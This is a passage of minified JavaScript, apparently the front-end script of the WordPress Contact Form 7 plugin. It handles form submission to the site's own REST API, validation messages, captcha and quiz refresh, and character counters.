Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,c=e.url,a=e.path,i=e.endpoint,s=e.headers,f=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),a=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof a&&(-1!==n.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),c=n+a),delete(s=l({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(f=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||a||window.location.href,l(l({},d),{},{headers:s,body:f})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},o=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},c=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){o.setAttribute("style","display: none")})),o.addEventListener("mouseover",(function(e){o.setAttribute("style","display: none")})))};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=a(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?i(e,n,r):["sent","failed"].includes(n)&&i(e,"mail".concat(n),r),i(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(o),t.invalid_fields.forEach(c)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}p.use=function(e){d.unshift(e)},p.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,o=n.detail;b(r),i(r,"beforesubmit",o),a(r,"submitting")}return t(e)}));var b=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function m(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,i(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),a(r,"resetting")}return t(e)}));var w=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},y=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:c(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:c(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=c(e.getAttribute("data-starting-value")),r=c(e.getAttribute("data-maximum-value")),o=c(e.getAttribute("data-minimum-value")),a=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",a),e.innerText=a,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&t.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),c=e.querySelector('[name="'.concat(o,'"]'));c&&(c.value=c.defaultValue,t(r,c),n.init&&c.addEventListener("keyup",(function(e){t(r,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)}))}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api){var n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:g,submit:v,reset:m},null!==(t=wpcf7)&&void 0!==t?t:{}),n.forEach((function(e){return wpcf7.init(e)}))):console.error("Your browser doesn't support NodeList.forEach().")}else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))}]);